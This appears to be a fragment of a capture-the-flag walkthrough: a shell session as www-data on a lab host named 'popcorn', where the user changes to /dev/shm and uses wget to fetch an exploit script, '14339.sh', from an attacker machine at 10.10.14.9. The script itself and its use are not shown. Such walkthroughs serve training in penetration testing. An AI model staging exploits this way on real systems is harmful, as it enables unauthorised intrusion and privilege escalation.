 www-data@popcorn:/home/george/.cache$ ls
motd.legal-displayed
www-data@popcorn:/home/george/.cache$ cd /dev/shm
www-data@popcorn:/dev/shm$ wget 10.10.14.9:8001/14339.sh
--2024-08-06 22:06:45--  http://10.10.14.9:8001/14339.sh
Connecting to 10.10.14.9:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3042 (3.0K) [text/x-sh]
Saving to: `14339.sh'
100%[======================================>] 3,042       --.-K/s   in 0s
2024-08-06 22:06:45 (174 MB/s) - `14339.sh' saved [3042/3042]
www-data@popcorn:/dev/shm$